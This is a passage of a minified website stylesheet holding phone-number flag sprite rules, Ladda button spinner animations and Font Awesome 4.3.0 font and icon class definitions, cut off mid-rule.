0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}.iti-flag{width:20px;height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url("/assets/img/flags.png");background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi){.iti-flag{background-image:url("/assets/img/flags@2x.png")}}.iti-flag.np{background-color:transparent}/*!
 * Ladda
 * http://lab.hakim.se/ladda
 * MIT licensed
 *
 * Copyright (C) 2014 Hakim El Hattab, http://hakim.se
 */.ladda-button{position:relative}.ladda-button .ladda-spinner{position:absolute;z-index:2;display:inline-block;width:32px;height:32px;top:50%;margin-top:0;opacity:0;pointer-events:none}.ladda-button .ladda-label{position:relative;z-index:3}.ladda-button .ladda-progress{position:absolute;width:0;height:100%;left:0;top:0;background:rgba(0,0,0,.2);visibility:hidden;opacity:0;-webkit-transition:all .1s linear!important;transition:all .1s linear!important}.ladda-button[data-loading] .ladda-progress{opacity:1;visibility:visible}.ladda-button,.ladda-button .ladda-label,.ladda-button .ladda-spinner{-webkit-transition:all .3s cubic-bezier(.175,.885,.32,1.275)!important;transition:all .3s cubic-bezier(.175,.885,.32,1.275)!important}.ladda-button[data-style=zoom-in],.ladda-button[data-style=zoom-in] .ladda-label,.ladda-button[data-style=zoom-in] .ladda-spinner,.ladda-button[data-style=zoom-out],.ladda-button[data-style=zoom-out] .ladda-label,.ladda-button[data-style=zoom-out] .ladda-spinner{-webkit-transition:all .3s ease!important;transition:all .3s ease!important}.ladda-button[data-style=expand-right] .ladda-spinner{right:-6px}.ladda-button[data-style=expand-right][data-size=s] .ladda-spinner,.ladda-button[data-style=expand-right][data-size=xs] .ladda-spinner{right:-12px}.ladda-button[data-style=expand-right][data-loading]{padding-right:56px}.ladda-button[data-style=expand-right][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-right][data-loading][data-size=s],.ladda-button[data-style=expand-right][data-loading][data-size=xs]{padding-right:40px}.ladda-button[data-style=expand-left] .ladda-spinner{left:26px}.ladda-button[data-style=expand-left][data-size=s] .ladda-spinner,.ladda-button[data-style=expand-left][data-size=xs] .ladda-spinner{left:4px}.ladda-button[data-style=expand-left][data-loading]{padding-left:56px}.ladda-button[data-style=expand-left][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-left][data-loading][data-size=s],.ladda-button[data-style=expand-left][data-loading][data-size=xs]{padding-left:40px}.ladda-button[data-style=expand-up]{overflow:hidden}.ladda-button[data-style=expand-up] .ladda-spinner{top:-32px;left:50%;margin-left:0}.ladda-button[data-style=expand-up][data-loading]{padding-top:54px}.ladda-button[data-style=expand-up][data-loading] .ladda-spinner{opacity:1;top:26px;margin-top:0}.ladda-button[data-style=expand-up][data-loading][data-size=s],.ladda-button[data-style=expand-up][data-loading][data-size=xs]{padding-top:32px}.ladda-button[data-style=expand-up][data-loading][data-size=s] .ladda-spinner,.ladda-button[data-style=expand-up][data-loading][data-size=xs] .ladda-spinner{top:4px}.ladda-button[data-style=expand-down]{overflow:hidden}.ladda-button[data-style=expand-down] .ladda-spinner{top:62px;left:50%;margin-left:0}.ladda-button[data-style=expand-down][data-size=s] .ladda-spinner,.ladda-button[data-style=expand-down][data-size=xs] .ladda-spinner{top:40px}.ladda-button[data-style=expand-down][data-loading]{padding-bottom:54px}.ladda-button[data-style=expand-down][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-down][data-loading][data-size=s],.ladda-button[data-style=expand-down][data-loading][data-size=xs]{padding-bottom:32px}.ladda-button[data-style=slide-left]{overflow:hidden}.ladda-button[data-style=slide-left] .ladda-label{position:relative}.ladda-button[data-style=slide-left] .ladda-spinner{left:100%;margin-left:0}.ladda-button[data-style=slide-left][data-loading] .ladda-label{opacity:0;left:-100%}.ladda-button[data-style=slide-left][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-right]{overflow:hidden}.ladda-button[data-style=slide-right] .ladda-label{position:relative}.ladda-button[data-style=slide-right] .ladda-spinner{right:100%;margin-left:0;left:16px}.ladda-button[data-style=slide-right][data-loading] .ladda-label{opacity:0;left:100%}.ladda-button[data-style=slide-right][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-up]{overflow:hidden}.ladda-button[data-style=slide-up] .ladda-label{position:relative}.ladda-button[data-style=slide-up] .ladda-spinner{left:50%;margin-left:0;margin-top:1em}.ladda-button[data-style=slide-up][data-loading] .ladda-label{opacity:0;top:-1em}.ladda-button[data-style=slide-up][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=slide-down]{overflow:hidden}.ladda-button[data-style=slide-down] .ladda-label{position:relative}.ladda-button[data-style=slide-down] .ladda-spinner{left:50%;margin-left:0;margin-top:-2em}.ladda-button[data-style=slide-down][data-loading] .ladda-label{opacity:0;top:1em}.ladda-button[data-style=slide-down][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=zoom-out]{overflow:hidden}.ladda-button[data-style=zoom-out] .ladda-spinner{left:50%;margin-left:32px;-webkit-transform:scale(2.5);transform:scale(2.5)}.ladda-button[data-style=zoom-out] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-out][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.ladda-button[data-style=zoom-out][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;transform:none}.ladda-button[data-style=zoom-in]{overflow:hidden}.ladda-button[data-style=zoom-in] .ladda-spinner{left:50%;margin-left:-16px;-webkit-transform:scale(.2);transform:scale(.2)}.ladda-button[data-style=zoom-in] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-in][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(2.2);transform:scale(2.2)}.ladda-button[data-style=zoom-in][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;transform:none}.ladda-button[data-style=contract]{overflow:hidden;width:100px}.ladda-button[data-style=contract] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract][data-loading]{border-radius:50%;width:52px}.ladda-button[data-style=contract][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=contract-overlay]{overflow:hidden;width:100px;-webkit-box-shadow:0 0 0 2000px transparent;box-shadow:0 0 0 2000px transparent}.ladda-button[data-style=contract-overlay] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract-overlay][data-loading]{border-radius:50%;width:52px;-webkit-box-shadow:0 0 0 2000px rgba(0,0,0,.8);box-shadow:0 0 0 2000px rgba(0,0,0,.8)}.ladda-button[data-style=contract-overlay][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract-overlay][data-loading] .ladda-spinner{opacity:1}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/Zakavto/Resources/assetsfonts/fontawesome-webfont.eot?f7c2b4b747b1a225eb8dee034134a1b0);src:url(/Zakavto/Resources/assetsfonts/fontawesome-webfont.eot?f7c2b4b747b1a225eb8dee034134a1b0?#iefix&v=4.3.0) format("embedded-opentype"),url("/modules/frontend/fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url(/Zakavto/Resources/assetsfonts/fontawesome-webfont.woff?d9ee23d59d0e0e727b51368b458a0bff) format("woff"),url(/Zakavto/Resources/assetsfonts/fontawesome-webfont.ttf?706450d7bba6374ca02fe167d86685cb) format("truetype"),url(/Zakavto/Resources/assetsfonts/fontawesome-webfont.svg?2980083682e94d33a66eef2e7d612519#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0);transform:translate(0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before,.fa-genderless:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc